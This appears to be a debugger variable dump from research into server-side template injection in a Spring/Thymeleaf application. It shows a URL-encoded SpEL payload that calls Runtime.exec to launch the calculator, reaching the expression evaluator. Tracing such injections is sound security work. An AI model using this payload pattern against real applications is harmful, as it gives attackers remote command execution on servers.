 final StandardExpressionExecutionContext evalExpContext =
(expression.getConvertToString() ? expContext.withTypeConversion() : expContext.withoutTypeConversion());
final Object result = expressionEvaluator.evaluate(context, expression, evalExpContext);
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
cachedExpression = 'this' is not available
static members of VariableExpression
context = {WebExpressionContext@6910}
expression = {VariableExpression@6872} "${new%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22open%20-a%20Calculator%22).getInputStream()).next()}"
expression = "new%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22open%20-a%20Calculator%22).getInputStream()).next()"
convertToString = false
cachedExpression = null
expressionEvaluator = {SPELVariableExpressionEvaluator@6879} "SpringEL"
expContext = {StandardExpressionExecutionContext@5279}
evalExpContext = {StandardExpressionExecutionContext@5279}